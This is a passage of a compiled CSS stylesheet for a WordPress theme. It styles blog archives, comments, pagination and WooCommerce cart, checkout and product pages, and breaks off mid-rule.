  .n-blog-archive--wrapper__no-sidebar .n-blog-archive {
    margin-left: auto;
    margin-right: auto; }

@media (max-width: 1279px) {
  .n-blog-archive {
    padding-top: 0;
    padding-bottom: 0; } }

.n-blog-archive__topbar {
  padding: 7.2rem 0; }

.n-blog-archive__breadcrumb {
  margin-bottom: 2.4rem;
  color: #303133;
  font-size: 16px;
  line-height: 1.2;
  font-weight: 500; }
  .n-blog-archive__breadcrumb span {
    position: relative; }
    .n-blog-archive__breadcrumb span:nth-child(1) {
      margin-right: 2.4rem; }
    .n-blog-archive__breadcrumb span:nth-child(2):before {
      background-color: #000;
      content: "";
      width: 4px;
      height: 4px;
      border-radius: 50%;
      position: absolute;
      left: -16px;
      top: 50%;
      transform: translateY(-50%); }

.n-blog-archive__page-title {
  font-weight: 700;
  color: #141618;
  font-size: 64px;
  line-height: 1.15;
  margin-bottom: 0; }

.n-blog-archive__content:after {
  display: block;
  clear: both;
  content: ""; }

.n-blog-archive__posts {
  padding-right: 1rem; }

.n-blog-archive__sidebar {
  max-width: 30%;
  flex: 0 0 30%;
  padding-left: 5rem; }

.n-blog-archive__search form, .n-blog-archive__nothing-found form {
  margin: 2rem 0;
  font-size: 24px;
  line-height: 1.23; }
  .n-blog-archive__search form input, .n-blog-archive__nothing-found form input {
    padding: 20px 0;
    color: #303133;
    font-family: "Manrope", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
    border: 0;
    border-bottom: 1px solid #3030301a; }
    .n-blog-archive__search form input::placeholder, .n-blog-archive__nothing-found form input::placeholder {
      color: #303133; }

.n-blog-archive__thumbnail {
  margin-bottom: 2.4rem; }
  .n-blog-archive__thumbnail img {
    display: block;
    margin-left: auto;
    margin-right: auto; }

.n-blog-archive__title {
  margin-bottom: 1.2rem !important;
  font-size: 2.9rem;
  line-height: 1.2;
  color: #303133; }

.n-blog-archive__meta {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: flex-start;
  margin-bottom: 2.4rem;
  font-size: 1.4rem;
  font-weight: 500;
  line-height: 1.53; }
  .n-blog-archive__meta span {
    position: relative; }
    .n-blog-archive__meta span:not(:last-child) {
      margin-right: 2.4rem; }
  .n-blog-archive__meta span:nth-child(2):before {
    background-color: #000;
    content: "";
    width: 4px;
    height: 4px;
    border-radius: 50%;
    position: absolute;
    left: -12px;
    top: 50%;
    transform: translateY(-50%); }
  .n-blog-archive__meta ul {
    display: flex;
    align-items: center;
    color: #303133;
    margin: 0;
    padding: 0;
    list-style: none;
    flex-wrap: wrap; }
    .n-blog-archive__meta ul li:not(:last-child) {
      margin-right: 12px; }

.n-blog-archive__tags {
  display: flex;
  align-items: center;
  color: #303133; }

.n-blog-archive .a-read-more {
  font-size: 1.5rem;
  line-height: 1.789;
  font-weight: 400;
  margin-top: 2rem; }
  .n-blog-archive .a-read-more a {
    display: inline-block;
    color: #000;
    border-bottom: 1px solid #eaeaea; }

.n-blog-archive p {
  text-align: left; }

.n-blog-archive__post:not(:last-child) {
  margin-bottom: 50px; }
  @media (max-width: 720px) {
    .n-blog-archive__post:not(:last-child) {
      margin-bottom: 32px; } }

.n-blog-archive__post.sticky {
  background-color: #141618;
  padding: 40px 40px 30px 40px;
  color: #fff; }
  @media (max-width: 1279px) {
    .n-blog-archive__post.sticky {
      padding: 2.8rem; } }
  .n-blog-archive__post.sticky .n-blog-archive__post--inner {
    border: none; }
  .n-blog-archive__post.sticky .n-blog-archive__tags,
  .n-blog-archive__post.sticky a {
    color: #fff; }
  .n-blog-archive__post.sticky .n-blog-archive__meta span:nth-child(2):before {
    background-color: #fff; }
  .n-blog-archive__post.sticky code {
    color: #13263a; }

.n-blog-archive__post .wp-post-image {
  width: 100%;
  object-fit: cover; }

.n-blog-archive__post--text p {
  font-size: 1.6rem;
  font-weight: 400; }

.n-blog-archive__taxonomies {
  clear: both;
  padding: 0;
  list-style: none;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  margin-bottom: 1rem; }
  .n-blog-archive__taxonomies--title {
    font-size: 1.4rem; }
  .n-blog-archive__taxonomies:first-of-type {
    margin-top: 3rem;
    margin-bottom: 1.1rem; }
  .n-blog-archive__taxonomies li {
    margin-bottom: 0.9rem; }
    .n-blog-archive__taxonomies li:first-child {
      font-weight: 500; }
    .n-blog-archive__taxonomies li:not(:last-child) {
      margin-right: 0.9rem; }
    .n-blog-archive__taxonomies li a {
      display: inline-block;
      font-size: 1rem !important;
      font-weight: 600;
      text-transform: uppercase;
      letter-spacing: 1px;
      border: 1px solid #3030301a;
      padding: 3px 7px;
      margin: 0 5px 6px 0 !important; }

@media (max-width: 1280px) {
  .n-blog-archive {
    max-width: 100%;
    flex: 0 0 100%;
    padding: 0; }
    .n-blog-archive__sidebar {
      max-width: 100%;
      flex: 0 0 100%;
      padding: 0; }
    .n-blog-archive--wrapper {
      flex-direction: column; } }

/* Comments
   ========================================================================== */
#comments {
  clear: both;
  margin: 5rem 0; }
  #comments .comment-list {
    margin: 0;
    padding: 0;
    list-style: none;
    font-size: 0.9em; }
  #comments .comment,
  #comments .pingback {
    position: relative;
    margin-top: 3.6rem; }
    #comments .comment:not(:first-child) .comment-body,
    #comments .pingback:not(:first-child) .comment-body {
      border-top: 1px solid #3030301a;
      padding-top: 4rem; }
    #comments .comment .comment-body,
    #comments .pingback .comment-body {
      display: flex;
      flex-direction: column;
      padding-left: 108px; }
      #comments .comment .comment-body .reply,
      #comments .pingback .comment-body .reply {
        position: absolute;
        right: 0;
        font-weight: 500; }
        @media (max-width: 719px) {
          #comments .comment .comment-body .reply,
          #comments .pingback .comment-body .reply {
            bottom: 0; } }
      #comments .comment .comment-body p,
      #comments .pingback .comment-body p {
        font-size: 1.5rem;
        color: #666666; }
      #comments .comment .comment-body > ul,
      #comments .comment .comment-body > ol,
      #comments .pingback .comment-body > ul,
      #comments .pingback .comment-body > ol {
        margin-bottom: 2rem; }
        #comments .comment .comment-body > ul ul,
        #comments .comment .comment-body > ul ol,
        #comments .comment .comment-body > ol ul,
        #comments .comment .comment-body > ol ol,
        #comments .pingback .comment-body > ul ul,
        #comments .pingback .comment-body > ul ol,
        #comments .pingback .comment-body > ol ul,
        #comments .pingback .comment-body > ol ol {
          margin: 0; }
    #comments .comment .avatar,
    #comments .pingback .avatar {
      position: absolute;
      left: 0;
      border-radius: 0;
      margin-right: 10px;
      width: 84px; }
      @media (max-width: 719px) {
        #comments .comment .avatar .avatar,
        #comments .pingback .avatar .avatar {
          width: 72px; } }
  #comments .pingback .comment-body {
    padding-left: 0; }
  #comments .trackback {
    margin-bottom: 1rem; }
  #comments cite {
    font-style: normal; }
  #comments .comment-notes {
    font-size: 1.4rem !important; }
  #comments .comment-meta {
    display: flex;
    justify-content: space-between;
    margin-bottom: 1rem;
    font-size: 1.2rem;
    color: #666666; }
    #comments .comment-meta a {
      color: inherit; }
    @media (max-width: 719px) {
      #comments .comment-meta {
        position: absolute;
        top: 6.4rem;
        left: 82px; } }
  #comments .reply,
  #comments .comment-metadata {
    font-size: 1.25rem;
    line-height: 1;
    text-transform: capitalize; }
  #comments .title-comments {
    font-size: 2.2rem;
    line-height: 1.2;
    font-weight: 400;
    border-bottom: 1px solid #d3d3d366;
    border-top: 1px solid #d3d3d366;
    padding-bottom: 3rem;
    padding-top: 3rem;
    margin-bottom: 4.4rem !important; }
  #comments .comment-reply-title {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    color: #303133;
    font-size: 1.3rem;
    line-height: 1;
    margin-bottom: 2rem;
    font-weight: 500;
    text-transform: uppercase; }
    #comments .comment-reply-title small a {
      padding-bottom: 1rem;
      display: block;
      font-size: 1.1rem; }
  #comments .children {
    position: relative;
    list-style: none;
    margin: 0;
    padding-left: 30px; }
    #comments .children li:last-child {
      padding-bottom: 0; }
  #comments .comment-form-comment label {
    margin: 1rem 0; }
  #comments .comment-author {
    font-size: 1.7rem;
    margin-bottom: 0.5rem; }
    #comments .comment-author cite {
      color: #303133;
      font-size: 19px;
      font-weight: 500; }
      @media (max-width: 719px) {
        #comments .comment-author cite {
          position: relative;
          top: 8px; } }
    #comments .comment-author .says {
      display: none; }
  @media (min-width: 720px) {
    #comments .comment-author,
    #comments .comment-metadata {
      line-height: 1; } }
  @media (max-width: 719px) {
    #comments .comment .comment-body {
      padding: 30px 0;
      padding-left: 0;
      position: relative; }
    #comments .children {
      padding-left: 20px; }
    #comments .comment .avatar {
      position: inherit;
      float: left; }
    #comments .comment-author {
      margin-bottom: 2rem; } }
  #comments .comment-respond {
    margin-top: 4.8rem; }
    #comments .comment-respond .form-submit {
      margin-bottom: 0; }
      #comments .comment-respond .form-submit input {
        margin-bottom: 0;
        border-radius: 50px; }
    #comments .comment-respond label {
      color: #303133;
      font-weight: 400;
      font-size: 14px; }
  #comments .comment-form-cookies-consent {
    display: flex;
    align-items: center;
    margin: 2rem 0; }
    #comments .comment-form-cookies-consent label {
      margin-bottom: 0;
      margin-left: 1rem; }
  #comments input:not([type="checkbox"]),
  #comments textarea {
    margin-bottom: 1rem;
    border-radius: 0; }

.no-comments {
  margin: 2rem 0; }

/*==========================
=        Pagination        =
==========================*/
.n-site-pagination {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-top: 9rem;
  margin-bottom: 3rem; }
  @media (max-width: 1279px) {
    .n-site-pagination {
      margin-top: 5rem;
      margin-bottom: 3rem; } }
  .n-site-pagination__numbers {
    margin: 0 2rem !important;
    padding: 0;
    list-style: none;
    display: flex;
    flex-direction: row; }
    .n-site-pagination__numbers li {
      font-size: 1.6rem;
      text-align: center;
      color: #303133;
      display: inline-block; }
      .n-site-pagination__numbers li a {
        padding: 0 1.4rem;
        color: #4b4b4b;
        font-size: 1.5rem; }
        .n-site-pagination__numbers li a:hover {
          box-shadow: none;
          color: #303133; }
      .n-site-pagination__numbers li.active a {
        color: #303133; }
  .n-site-pagination__arrow a {
    box-shadow: none; }
    .n-site-pagination__arrow a svg {
      display: block;
      width: 40px;
      height: 40px; }
  .n-site-pagination__arrow--right svg {
    transform: rotate(180deg); }
  .n-site-pagination__arrow.n-site-pagination__arrow--disabled a {
    pointer-events: none; }
    .n-site-pagination__arrow.n-site-pagination__arrow--disabled a svg {
      stroke: #666666; }
  .n-site-pagination.n-site-pagination--pages {
    border-top: 0;
    clear: both;
    padding-top: 2rem; }
    .n-site-pagination.n-site-pagination--pages .n-site-pagination__title {
      font-size: 1.4rem;
      color: #303133; }
    .n-site-pagination.n-site-pagination--pages .n-site-pagination--pages__numbers {
      display: flex;
      align-items: center;
      margin-left: 1rem;
      margin-right: auto; }
      .n-site-pagination.n-site-pagination--pages .n-site-pagination--pages__numbers a:hover span {
        border-color: #303133; }
      .n-site-pagination.n-site-pagination--pages .n-site-pagination--pages__numbers .post-page-numbers {
        display: flex;
        align-items: center;
        justify-content: center;
        width: 32px;
        height: 32px;
        border-radius: 50%;
        border: 1px solid transparent; }
        .n-site-pagination.n-site-pagination--pages .n-site-pagination--pages__numbers .post-page-numbers.current, .n-site-pagination.n-site-pagination--pages .n-site-pagination--pages__numbers .post-page-numbers:hover {
          border-color: #e9e9e9; }
        .n-site-pagination.n-site-pagination--pages .n-site-pagination--pages__numbers .post-page-numbers:not(:first-child) {
          margin-left: 0.8rem; }

.woocommerce-cart .main {
  margin-top: 0 !important;
  margin-bottom: 0 !important; }

.woocommerce-cart h2,
.woocommerce-cart h3 {
  font-size: 2.2rem !important;
  line-height: 1.45;
  color: #121212 !important;
  margin-bottom: 3rem; }

.woocommerce-cart .entry-title {
  display: none; }

.woocommerce-cart .woocommerce > form {
  float: left;
  width: 62.5%; }
  @media (min-width: 720px) {
    .woocommerce-cart .woocommerce > form {
      padding: 10rem 0;
      padding-right: 7.2rem;
      border-right: 1px solid #eaeaea; } }
  @media (max-width: 1279px) {
    .woocommerce-cart .woocommerce > form {
      float: none;
      width: 100%;
      margin-bottom: 2rem; } }
  .woocommerce-cart .woocommerce > form table,
  .woocommerce-cart .woocommerce > form th,
  .woocommerce-cart .woocommerce > form td {
    border: 0;
    border-radius: 0;
    background: transparent; }
  .woocommerce-cart .woocommerce > form th {
    border-top: 0 !important; }
  .woocommerce-cart .woocommerce > form .product-remove {
    width: 1em;
    padding: 0 0;
    padding-right: 0.5rem; }
    .woocommerce-cart .woocommerce > form .product-remove .remove {
      margin: 0;
      color: #303133 !important;
      font-weight: 300;
      font-size: 18px; }
      .woocommerce-cart .woocommerce > form .product-remove .remove:hover {
        background: transparent;
        color: #181717; }
  .woocommerce-cart .woocommerce > form .product-thumbnail img {
    width: 7.5rem;
    display: block; }
  .woocommerce-cart .woocommerce > form .product-subtotal {
    text-align: right; }
  .woocommerce-cart .woocommerce > form .product-price {
    text-align: right; }
  .woocommerce-cart .woocommerce > form thead tr {
    display: none; }
  .woocommerce-cart .woocommerce > form tbody .cart_item td {
    padding: 3.2rem 0;
    border-bottom: 1px solid #3030301a; }
    .woocommerce-cart .woocommerce > form tbody .cart_item td.product-quantity {
      text-align: right; }
      .woocommerce-cart .woocommerce > form tbody .cart_item td.product-quantity .quantity {
        margin-right: 0 !important; }
      .woocommerce-cart .woocommerce > form tbody .cart_item td.product-quantity .qty {
        width: 1em !important; }
      .woocommerce-cart .woocommerce > form tbody .cart_item td.product-quantity input {
        text-align: right;
        padding: 0;
        border: 0;
        -moz-appearance: textfield; }
        .woocommerce-cart .woocommerce > form tbody .cart_item td.product-quantity input::-webkit-outer-spin-button, .woocommerce-cart .woocommerce > form tbody .cart_item td.product-quantity input::-webkit-inner-spin-button {
          -webkit-appearance: none; }
    .woocommerce-cart .woocommerce > form tbody .cart_item td.product-subtotal {
      padding-left: 2rem; }
    .woocommerce-cart .woocommerce > form tbody .cart_item td.product-remove {
      min-width: 50px; }
      @media (max-width: 768px) {
        .woocommerce-cart .woocommerce > form tbody .cart_item td.product-remove {
          min-width: 100%; }
          .woocommerce-cart .woocommerce > form tbody .cart_item td.product-remove a {
            display: block;
            margin-left: auto;
            margin-right: auto; } }
  @media (min-width: 720px) {
    .woocommerce-cart .woocommerce > form tbody .cart_item:first-child td {
      border-top: 1px solid #3030301a; } }
  .woocommerce-cart .woocommerce > form td.actions {
    padding: 0;
    padding-top: 3rem !important; }
    .woocommerce-cart .woocommerce > form td.actions .button[type="submit"] {
      margin-left: 0;
      margin-top: 1rem; }
    .woocommerce-cart .woocommerce > form td.actions .coupon {
      display: flex; }
      @media (max-width: 768px) {
        .woocommerce-cart .woocommerce > form td.actions .coupon {
          margin-bottom: 3rem;
          flex-direction: column; } }
      .woocommerce-cart .woocommerce > form td.actions .coupon input {
        float: none !important;
        padding: 1.6rem 4rem !important;
        font-size: 1.3rem;
        line-height: 1 !important;
        color: #181717 !important;
        background-color: #f5f5f5 !important;
        border: 0 !important;
        width: 160px;
        border-radius: 50px;
        margin-right: 2rem !important; }
        @media (max-width: 720px) {
          .woocommerce-cart .woocommerce > form td.actions .coupon input {
            padding: 1.6rem !important;
            min-width: 100%;
            margin-left: 0 !important;
            text-align: center;
            margin-right: 0; } }
        .woocommerce-cart .woocommerce > form td.actions .coupon input::placeholder {
          color: #121212 !important; }
      .woocommerce-cart .woocommerce > form td.actions .coupon .button {
        margin-top: 0;
        background-color: #181717;
        padding: 1.6rem 3.6rem !important;
        font-weight: 400;
        font-size: 15px;
        line-height: 1;
        color: #fff;
        border: 0; }
    .woocommerce-cart .woocommerce > form td.actions .button {
      margin-left: 1rem;
      margin-top: 0 !important;
      padding: 1.6rem 3.6rem !important;
      font-weight: 400;
      font-size: 15px;
      line-height: 1;
      border: 0; }
      .woocommerce-cart .woocommerce > form td.actions .button:disabled {
        color: #fff;
        background-color: #181717;
        opacity: 1; }
    @media (max-width: 768px) {
      .woocommerce-cart .woocommerce > form td.actions .button[name="apply_coupon"] {
        float: none;
        min-width: 100% !important;
        display: block;
        margin-top: 2rem !important;
        padding: 2rem !important; } }

.woocommerce-cart .woocommerce > h3 {
  position: relative;
  font-size: 2.4rem;
  padding-bottom: 3.6rem; }

.woocommerce-cart .cart-collaterals {
  padding: 10rem 7.2rem;
  position: relative;
  float: left;
  line-height: 1.6;
  width: 37.5%; }
  @media (min-width: 768px) {
    .woocommerce-cart .cart-collaterals {
      margin-bottom: 6rem; } }
  @media (max-width: 1279px) {
    .woocommerce-cart .cart-collaterals {
      float: none;
      width: 100%;
      padding: 0;
      margin-top: 4rem;
      padding-bottom: 1rem; } }
  .woocommerce-cart .cart-collaterals .cart_totals {
    float: none;
    width: 100%; }
    .woocommerce-cart .cart-collaterals .cart_totals h2 {
      font-size: 22px;
      line-height: 1.45;
      color: #121212; }
    .woocommerce-cart .cart-collaterals .cart_totals table {
      border: 0; }
    .woocommerce-cart .cart-collaterals .cart_totals th,
    .woocommerce-cart .cart-collaterals .cart_totals td {
      border: 0;
      border-radius: 0;
      padding: 3rem 0;
      background: transparent;
      border-top: 1px solid #3030301a !important;
      border-bottom: 0;
      font-weight: 500;
      font-size: 16px;
      line-height: 1.75;
      color: #121212; }
    .woocommerce-cart .cart-collaterals .cart_totals td {
      text-align: right; }
    .woocommerce-cart .cart-collaterals .cart_totals .shipping-calculator-button {
      font-size: 1.2rem;
      border-bottom-width: 1px;
      border-bottom-style: dotted;
      border-color: #777777; }
      .woocommerce-cart .cart-collaterals .cart_totals .shipping-calculator-button:after {
        display: none; }
    .woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-methods {
      font-size: 1.3rem; }
      .woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-methods input[type="radio"] {
        float: right;
        margin: 0.5rem 0 0 0.9rem !important; }
    .woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-destination {
      font-size: 1rem;
      font-style: italic; }
    .woocommerce-cart .cart-collaterals .cart_totals .select2 {
      text-align: left; }
    .woocommerce-cart .cart-collaterals .cart_totals .wc-proceed-to-checkout {
      padding-top: 0; }
      .woocommerce-cart .cart-collaterals .cart_totals .wc-proceed-to-checkout a {
        width: 100%;
        padding: 1.6rem 0 !important;
        font-size: 15px !important;
        font-weight: 400 !important; }

@media (max-width: 720px) {
  .woocommerce-cart .main {
    margin-top: 4rem !important;
    margin-bottom: 4rem !important; } }

.woocommerce-checkout .main {
  margin-top: 0 !important;
  margin-bottom: 0 !important; }

.woocommerce-checkout h3,
.woocommerce-checkout h2 {
  font-size: 2.2rem !important;
  line-height: 1.45;
  color: #121212 !important;
  margin-bottom: 4rem; }
  @media (max-width: 768px) {
    .woocommerce-checkout h3,
    .woocommerce-checkout h2 {
      margin-bottom: 2rem; } }

.woocommerce-checkout .entry-title {
  display: none; }

.woocommerce-checkout form.woocommerce-checkout #customer_details {
  float: left;
  width: 62.5%; }
  @media (min-width: 1280px) {
    .woocommerce-checkout form.woocommerce-checkout #customer_details {
      padding: 10rem 0;
      padding-right: 7.2rem;
      border-right: 1px solid #eaeaea; } }
  .woocommerce-checkout form.woocommerce-checkout #customer_details .col-1,
  .woocommerce-checkout form.woocommerce-checkout #customer_details .col-2 {
    width: 100%;
    float: none; }
  @media (max-width: 1279px) {
    .woocommerce-checkout form.woocommerce-checkout #customer_details {
      float: none;
      width: 100%; } }

.woocommerce-checkout form.woocommerce-checkout .n-checkout-totals {
  padding: 10rem 7.2rem;
  padding-bottom: 5rem !important;
  position: relative;
  float: left;
  line-height: 1.6;
  width: 37.5%; }
  @media (max-width: 1279px) {
    .woocommerce-checkout form.woocommerce-checkout .n-checkout-totals {
      float: none;
      width: 100%;
      padding: 0;
      margin-top: 2rem;
      padding-bottom: 1rem; } }
  .woocommerce-checkout form.woocommerce-checkout .n-checkout-totals .woocommerce-checkout-review-order thead {
    display: none; }
  .woocommerce-checkout form.woocommerce-checkout .n-checkout-totals .woocommerce-checkout-review-order-table {
    margin-bottom: 0; }
  .woocommerce-checkout form.woocommerce-checkout .n-checkout-totals .product-name {
    padding: 2.7rem 0;
    border-top: 1px solid #3030301a; }
    .woocommerce-checkout form.woocommerce-checkout .n-checkout-totals .product-name .quantity {
      position: absolute;
      right: -0.5rem;
      top: -0.5rem;
      background: #303133;
      color: #fff;
      width: 1.7rem;
      height: 1.7rem;
      font-size: 1rem;
      text-align: center;
      border-radius: 50%;
      line-height: 1.7rem; }
    .woocommerce-checkout form.woocommerce-checkout .n-checkout-totals .product-name strong {
      font-weight: 500; }
    .woocommerce-checkout form.woocommerce-checkout .n-checkout-totals .product-name img {
      max-width: 6rem; }
  .woocommerce-checkout form.woocommerce-checkout .n-checkout-totals .product-total {
    border-top: 1px solid #3030301a;
    padding: 2.7rem 0;
    vertical-align: top;
    text-align: right; }
  .woocommerce-checkout form.woocommerce-checkout .n-checkout-totals .woocommerce-checkout-payment {
    border-radius: 0 !important;
    background: transparent !important;
    padding: 0; }
    .woocommerce-checkout form.woocommerce-checkout .n-checkout-totals .woocommerce-checkout-payment .methods {
      padding: 0; }
  .woocommerce-checkout form.woocommerce-checkout .n-checkout-totals .wc_payment_methods {
    padding: 0 !important;
    border-top: 1px solid #3030301a;
    padding: 2.7rem 0 !important; }
    .woocommerce-checkout form.woocommerce-checkout .n-checkout-totals .wc_payment_methods li {
      text-align: right !important;
      font-size: 1.4rem; }
    .woocommerce-checkout form.woocommerce-checkout .n-checkout-totals .wc_payment_methods .payment_box {
      display: none !important; }
    .woocommerce-checkout form.woocommerce-checkout .n-checkout-totals .wc_payment_methods input {
      float: right;
      margin: 0 !important;
      margin-left: 1rem !important; }
    .woocommerce-checkout form.woocommerce-checkout .n-checkout-totals .wc_payment_methods .payment_method_paypal a,
    .woocommerce-checkout form.woocommerce-checkout .n-checkout-totals .wc_payment_methods .payment_method_paypal img {
      display: none; }
  .woocommerce-checkout form.woocommerce-checkout .n-checkout-totals .form-row {
    padding: 2.7rem 0 !important;
    margin-bottom: 1.5rem; }
    .woocommerce-checkout form.woocommerce-checkout .n-checkout-totals .form-row button {
      padding: 1.6rem 0;
      margin-top: 2rem !important; }
  .woocommerce-checkout form.woocommerce-checkout .n-checkout-totals #place_order {
    width: 100%; }

.woocommerce-checkout form.woocommerce-checkout .woocommerce-shipping-methods {
  text-align: right; }
  .woocommerce-checkout form.woocommerce-checkout .woocommerce-shipping-methods input {
    float: right;
    margin: 0.5rem 0 0 0.9rem !important; }

.woocommerce-checkout form.woocommerce-checkout tfoot th {
  vertical-align: middle;
  font-weight: normal; }

.woocommerce-checkout form.woocommerce-checkout tfoot td {
  text-align: right;
  font-weight: normal; }

.woocommerce-checkout form.woocommerce-checkout td {
  padding: 2.7rem 0; }

.woocommerce-checkout form.woocommerce-checkout table,
.woocommerce-checkout form.woocommerce-checkout th,
.woocommerce-checkout form.woocommerce-checkout td {
  border: 0;
  border-radius: 0;
  background: transparent;
  padding-left: 0;
  padding-right: 0; }

.woocommerce-checkout form.woocommerce-checkout .form-row input::placeholder {
  color: #777777; }

.woocommerce-checkout form.woocommerce-checkout .form-row.address-field .select2-container {
  margin-bottom: 4px; }

.woocommerce-checkout .woocommerce-order {
  margin-top: 10rem; }

.woocommerce-checkout .woocommerce-shipping-fields {
  padding-top: 3rem;
  padding-bottom: 1rem;
  border-top: 1px solid #3030301a; }
  .woocommerce-checkout .woocommerce-shipping-fields #ship-to-different-address {
    margin: 0; }
  .woocommerce-checkout .woocommerce-shipping-fields .woocommerce-form__label-for-checkbox input {
    margin-right: 0.5rem;
    vertical-align: middle; }
  .woocommerce-checkout .woocommerce-shipping-fields .woocommerce-form__label-for-checkbox span {
    font-size: 1.4rem;
    font-weight: normal; }

.woocommerce-checkout #order_comments {
  min-height: 12rem; }

.woocommerce-checkout .woocommerce-billing-fields > h3 {
  margin-bottom: 3rem; }
  @media (max-width: 1280px) {
    .woocommerce-checkout .woocommerce-billing-fields > h3 {
      margin-top: 3rem; } }

.woocommerce-checkout .woocommerce-billing-fields__field-wrapper {
  display: flex;
  flex-wrap: wrap;
  align-items: flex-end;
  margin-left: -1.6rem;
  margin-right: -1.6rem;
  margin-bottom: 2rem; }
  .woocommerce-checkout .woocommerce-billing-fields__field-wrapper .form-row {
    max-width: 50%;
    width: 100%;
    flex: 0 0 50%;
    float: none;
    padding-right: 1.6rem;
    padding-left: 1.6rem;
    padding-top: 0;
    margin-bottom: 3.2rem; }
    .woocommerce-checkout .woocommerce-billing-fields__field-wrapper .form-row .screen-reader-text {
      display: none; }
    .woocommerce-checkout .woocommerce-billing-fields__field-wrapper .form-row.address-field label {
      clip: inherit;
      height: auto;
      width: auto;
      position: relative !important; }

.woocommerce-checkout .woocommerce-privacy-policy-text {
  font-size: 14px;
  color: #666; }
  .woocommerce-checkout .woocommerce-privacy-policy-text a {
    color: #666; }

.woocommerce-checkout .select2 .selection .select2-selection .select2-selection__arrow {
  height: 100%; }

.woocommerce-checkout .woocommerce-form-coupon.checkout_coupon {
  border-radius: 0 !important;
  border: 0 !important;
  padding: 0 !important;
  margin: 0 !important;
  width: 62.5% !important;
  padding-right: 7.2rem; }
  @media (min-width: 1280px) {
    .woocommerce-checkout .woocommerce-form-coupon.checkout_coupon {
      border-right: 1px solid #eaeaea !important; } }
  @media (max-width: 1280px) {
    .woocommerce-checkout .woocommerce-form-coupon.checkout_coupon {
      padding-bottom: 4rem !important;
      width: 100% !important; } }
  .woocommerce-checkout .woocommerce-form-coupon.checkout_coupon input {
    padding: 16px 24px !important; }
  .woocommerce-checkout .woocommerce-form-coupon.checkout_coupon .button {
    padding: 16px 24px !important; }
  .woocommerce-checkout .woocommerce-form-coupon.checkout_coupon p.form-row {
    margin-top: 1rem;
    padding: 0;
    float: left;
    max-width: 20rem; }
    .woocommerce-checkout .woocommerce-form-coupon.checkout_coupon p.form-row.form-row-first {
      margin-right: 1rem !important; }
  .woocommerce-checkout .woocommerce-form-coupon.checkout_coupon input {
    color: #000; }

.woocommerce-checkout .woocommerce-form-coupon-toggle {
  width: 62.5% !important;
  padding-top: 4rem;
  padding-right: 7.2rem; }
  @media (min-width: 1280px) {
    .woocommerce-checkout .woocommerce-form-coupon-toggle {
      border-right: 1px solid #eaeaea; } }
  @media (max-width: 1280px) {
    .woocommerce-checkout .woocommerce-form-coupon-toggle {
      width: 100% !important; } }

.woocommerce-customer-details--email, .woocommerce-customer-details--phone {
  padding-left: 0 !important; }
  .woocommerce-customer-details--email:before, .woocommerce-customer-details--phone:before {
    display: none; }

.woocommerce-order-overview > li strong {
  font-weight: 400 !important; }

.woocommerce-order-overview > li:not(:first-child) {
  padding-left: 24px !important; }

.woocommerce-order-overview > li:not(:last-child) {
  border-right-style: solid !important;
  padding-right: 24px !important; }

.woocommerce-thankyou-order-received {
  margin-bottom: 3rem; }

.woocommerce-order h2 {
  margin-top: 4rem; }

.woocommerce-order ul {
  padding: 0; }

.woocommerce-order-details table {
  border: 0 !important; }
  .woocommerce-order-details table th,
  .woocommerce-order-details table td {
    background: none !important;
    border: 0;
    padding: 2rem 0 !important;
    font-weight: 400 !important; }

.woocommerce-order .woocommerce-customer-details address {
  border: 0;
  border-radius: 0;
  padding: 0; }

@media (max-width: 720px) {
  .woocommerce-checkout .main {
    margin-top: 4rem !important;
    margin-bottom: 4rem !important; } }

.woocommerce-form-track-order p {
  margin: 0;
  padding: 0; }
  .woocommerce-form-track-order p:first-child {
    margin-bottom: 32px;
    font-size: 15px;
    line-height: 1.56;
    color: #808284; }

.woocommerce-form-track-order label {
  color: #303133; }

.woocommerce-form-track-order .input-text {
  font-size: 15px !important;
  line-height: 1.56 !important;
  color: #2c2c2c !important;
  padding: 15px 30px !important; }
  .woocommerce-form-track-order .input-text::placeholder {
    color: #777777 !important; }

@media (max-width: 720px) {
  .woocommerce-form-track-order .input-text {
    padding: 8px 12px !important; }
  .woocommerce-form-track-order .input-text::placeholder {
    font-size: 12px; } }

.woocommerce-form-track-order .form-row {
  margin-bottom: 32px; }
  .woocommerce-form-track-order .form-row button {
    margin: 20px 0;
    padding: 16px 38px !important; }

.woocommerce-form-track-order .form-row:not(.form-row-first):not(.form-row-last) {
  margin-bottom: 0; }

.woocommerce.single-product .product .onsale {
  background-color: #303133;
  min-height: 0;
  min-width: 0;
  line-height: 1;
  border-radius: 0;
  margin: 1.6rem;
  margin-top: 2rem;
  padding: 0.8rem 1.5rem;
  left: 0;
  right: auto;
  font-size: 1.1rem;
  text-transform: uppercase; }

.woocommerce.single-product .product .qty {
  border-radius: 50px; }

.woocommerce.single-product .product_title {
  font-size: 3.5rem;
  margin-bottom: 1rem; }

.woocommerce.single-product .product .woocommerce-product-rating {
  font-size: 1.2rem;
  margin-bottom: 0; }

.woocommerce.single-product .product p.price {
  margin-top: 1.8rem;
  margin-bottom: 0;
  font-size: 2.5rem; }

.woocommerce.single-product .product .woocommerce-product-details__short-description {
  margin-top: 1.5rem;
  font-size: 16px;
  line-height: 1.56;
  color: #808284; }

.woocommerce.single-product .product #ppc-button {
  margin: 2rem 0; }

.woocommerce.single-product .product form.cart:not(.dynamic-button) {
  margin: 2rem 0; }

.woocommerce.single-product .product.product-type-simple form.cart {
  display: flex; }

.woocommerce.single-product .product.product-type-grouped table.group_table td {
  background: none;
  vertical-align: middle !important; }

.woocommerce.single-product .product.product-type-grouped .woocommerce-grouped-product-list-item__thumb {
  min-width: 7rem; }
  .woocommerce.single-product .product.product-type-grouped .woocommerce-grouped-product-list-item__thumb a {
    display: block; }

.woocommerce.single-product .product.product-type-grouped .woocommerce-grouped-product-list-item__quantity {
  text-align: center; }

.woocommerce.single-product .product.product-type-variable .woocommerce-variation-add-to-cart {
  display: flex; }

.woocommerce.single-product .product.product-type-variable .woocommerce-variation-description {
  font-size: 1.4rem; }

.woocommerce.single-product .product.product-type-variable .woocommerce-variation-price {
